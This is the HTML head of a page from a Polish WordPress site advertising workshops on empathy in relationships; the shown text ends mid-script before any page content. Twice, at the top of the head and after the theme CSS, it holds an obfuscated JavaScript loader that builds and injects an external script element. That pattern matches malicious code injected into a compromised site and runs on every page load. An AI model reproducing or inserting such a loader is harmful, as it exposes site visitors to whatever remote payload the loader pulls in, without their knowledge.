

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://silarelacji.pl/warsztaty-dla-doroslych-i-mlodziezy-z-empatia-w-relacji/
body_size: 16234
content:
<!DOCTYPE html>
<html class="html" lang="pl-PL">
<head><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}bd='';function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Warsztaty dla dorosłych i młodzieży &#8211; Z empatią w relacji &#8211; Siła Relacji</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Siła Relacji &raquo; Kanał z wpisami" href="https://silarelacji.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siła Relacji &raquo; Kanał z komentarzami" href="https://silarelacji.pl/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/silarelacji.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://silarelacji.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://silarelacji.pl/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://silarelacji.pl/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://silarelacji.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' media='all' />
<link rel='stylesheet' id='pmpro_frontend-css' href='https://silarelacji.pl/wp-content/plugins/paid-memberships-pro/css/frontend.css?ver=2.12.2' media='screen' />
<link rel='stylesheet' id='pmpro_print-css' href='https://silarelacji.pl/wp-content/plugins/paid-memberships-pro/css/print.css?ver=2.12.2' media='print' />
<link rel='stylesheet' id='select2-css' href='https://silarelacji.pl/wp-content/plugins/paid-memberships-pro/css/select2.min.css?ver=4.0.3' media='screen' />
<link rel='stylesheet' id='wpems-countdown-css-css' href='https://silarelacji.pl/wp-content/plugins/wp-events-manager/inc/libraries//countdown/css/jquery.countdown.css?ver=6.1' media='all' />
<link rel='stylesheet' id='wpems-owl-carousel-css-css' href='https://silarelacji.pl/wp-content/plugins/wp-events-manager/inc/libraries//owl-carousel/css/owl.carousel.css?ver=6.1' media='all' />
<link rel='stylesheet' id='wpems-magnific-popup-css-css' href='https://silarelacji.pl/wp-content/plugins/wp-events-manager/inc/libraries//magnific-popup/css/magnific-popup.css?ver=6.1' media='all' />
<link rel='stylesheet' id='wpems-fronted-css-css' href='https://silarelacji.pl/wp-content/plugins/wp-events-manager/assets//css/frontend/events.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='oceanwp-bbpress-css' href='https://silarelacji.pl/wp-content/themes/oceanwp/assets/css/third/bbpress.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://silarelacji.pl/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://silarelacji.pl/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://silarelacji.pl/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://silarelacji.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://silarelacji.pl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://silarelacji.pl/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://silarelacji.pl/wp-content/uploads/elementor/css/post-11.css?ver=1692042884' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://silarelacji.pl/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='elementor-post-221-css' href='https://silarelacji.pl/wp-content/uploads/elementor/css/post-221.css?ver=1692054930' media='all' />
<link rel='stylesheet' id='elementor-post-272-css' href='https://silarelacji.pl/wp-content/uploads/elementor/css/post-272.css?ver=1692042884' media='all' />
<link rel='stylesheet' id='elementor-post-308-css' href='https://silarelacji.pl/wp-content/uploads/elementor/css/post-308.css?ver=1692042884' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://silarelacji.pl/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.1' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://silarelacji.pl/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.3.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://silarelacji.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://silarelacji.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://silarelacji.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://silarelacji.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://silarelacji.pl/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.1' id='js-cookie-script-js'></script>
<script src='https://silarelacji.pl/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.1' id='mo-social-login-script-js'></script>
<script src='https://silarelacji.pl/wp-content/plugins/paid-memberships-pro/js/select2.min.js?ver=4.0.3' id='select2-js'></script>
<link rel="https://api.w.org/" href="https://silarelacji.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://silarelacji.pl/wp-json/wp/v2/pages/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://silarelacji.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://silarelacji.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="https://silarelacji.pl/warsztaty-dla-doroslych-i-mlodziezy-z-empatia-w-relacji/" />
<link rel='shortlink' href='https://silarelacji.pl/?p=221' />
<link rel="alternate" type="application/json+oembed" href="https://silarelacji.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsilarelacji.pl%2Fwarsztaty-dla-doroslych-i-mlodziezy-z-empatia-w-relacji%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://silarelacji.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsilarelacji.pl%2Fwarsztaty-dla-doroslych-i-mlodziezy-z-empatia-w-relacji%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style>		<script id="lp-list-instructors-data">
			const lpInstructorsUrl = 'https://silarelacji.pl/instructors/';
			const urlListInstructorsAPI = 'https://silarelacji.pl/wp-json/lp/v1/instructors';
			let lpSkeletonParam = '[]';
					</script>
				<style id="learn-press-custom-css">
			:root {
				--lp-cotainer-max-with: 1290px;
				--lp-cotainer-padding: 2rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://silarelacji.pl/wp-content/uploads/2022/05/cropped-pszczola-Favicon--32x32.png" sizes="32x32" />
<link rel="icon" href="https://silarelacji.pl/wp-content/uploads/2022/05/cropped-pszczola-Favicon--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://silarelacji.pl/wp-content/uploads/2022/05/cropped-pszczola-Favicon--180x180.png" />
<meta name="msapplication-TileImage" content="https://silarelacji.pl/wp-content/uploads/2022/05/cropped-pszczola-Favicon--270x270.png" />
<style id="kirki-inline-styles"></style><!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:75px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:75px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#fbfbfb}/* Typography CSS */h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-weight:500}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:500;font-size:15px}
</style><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var 